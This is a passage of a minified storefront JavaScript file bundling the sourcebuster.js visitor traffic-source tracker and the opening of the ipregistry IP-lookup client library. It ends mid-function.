

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDEyOjM3OjA0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86455
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 